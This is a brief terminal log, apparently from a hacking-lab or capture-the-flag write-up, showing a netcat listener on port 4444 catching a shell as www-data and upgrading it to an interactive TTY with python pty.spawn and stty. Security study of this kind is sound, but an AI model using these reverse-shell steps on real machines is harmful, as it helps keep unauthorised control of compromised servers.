 $ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ip-172-31-55-50:/var/www/html/public$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(kali㉿kali)-[~/Desktop/HackingClub/Maldev]
└─$ stty raw -echo;fg
nc -lvnp 4444
www-data@ip-172-31-55-50:/var/www/html/public$ export TERM=xterm
www-data@ip-172-31-55-50:/var/www/html/public$